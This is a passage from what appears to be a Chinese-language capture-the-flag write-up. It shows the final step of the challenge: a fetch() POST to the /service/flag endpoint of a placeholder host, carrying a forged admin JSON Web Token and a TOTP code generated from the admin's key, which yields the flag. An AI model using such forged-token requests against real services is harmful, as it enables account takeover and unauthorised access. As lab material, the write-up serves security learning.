
我们此时对 /service/flag 接口提交伪造后的 Json Web Token
并附上 根据 admin TotpKey 实时生成的验证码

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
fetch("http://ip:20239/service/flag", {
  "headers": {
    "accept": "*/*",
    "accept-language": "en-GB,en;q=0.9,en-US;q=0.8,zh-CN;q=0.7,zh;q=0.6",
    "authorization": "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJFeHBpcmVzQXQiOjE3MTQyMjUwNjcsIlVzZXJuYW1lIjoiYWRtaW4iLCJpYXQiOjE3MTQyMjExMTB9.bn9OFUemUmcTum8IiwUzk8avWody3fE9FuslHZpknLU",
    "content-type": "multipart/form-data; boundary=----WebKitFormBoundaryYLPUGU58R8x9ThNO"
  },
  "referrer": "http://ip:20239/flag",
  "referrerPolicy": "strict-origin-when-cross-origin",
  "body": "------WebKitFormBoundaryYLPUGU58R8x9ThNO\r\nContent-Disposition: form-data; name=\"totpCode\"\r\n\r\n285048\r\n------WebKitFormBoundaryYLPUGU58R8x9ThNO--\r\n",
  "method": "POST",
  "mode": "cors",
  "credentials": "include"
});
|
可得flag


